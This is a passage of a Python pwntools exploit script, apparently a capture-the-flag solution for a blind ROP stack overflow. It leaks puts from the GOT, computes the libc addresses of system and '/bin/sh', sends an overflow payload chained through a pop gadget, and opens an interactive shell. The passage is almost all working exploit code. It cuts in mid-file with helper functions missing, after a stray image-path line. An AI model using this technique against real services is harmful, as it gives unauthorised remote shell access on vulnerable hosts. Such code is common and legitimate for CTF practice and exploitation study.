 def leak():
    global system_addr, binsh_addr
    puts_addr = get_puts_addr()
    libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
    system_addr = puts_addr - libc.sym['puts'] + libc.sym['system']
    binsh_addr = puts_addr - libc.sym['puts'] + 0x18cd57
    log.info("system address: 0x%x" % system_addr)
    log.info("binsh address: 0x%x" % binsh_addr)
def pwn():
    payload  = "A"*buf_size + p64(gadgets_addr + 9)
    payload += p64(binsh_addr) + p64(system_addr)
    io.sendline(payload)
    io.interactive()
if __name__=='__main__':
    buf_size = 72                # get_buffer_size()
    stop_addr = 0x4005e5         # get_stop_addr()
    gadgets_addr = 0x40082a      # get_gadgets_addr()
    puts_call_addr = 0x400761    # get_puts_call_addr()
    # code_bin = dump_memory(0x400000, 0x401000)
    # with open('code.bin', 'wb') as f:
    #    f.write(code_bin)
    #    f.close()
    puts_got = 0x00601018
    # data_bin = dump_memory(0x600000, 0x602000)
    # with open('data.bin', 'wb') as f:
    #    f.write(data_bin)
    #    f.close()
    io = get_io()
    leak()
    pwn()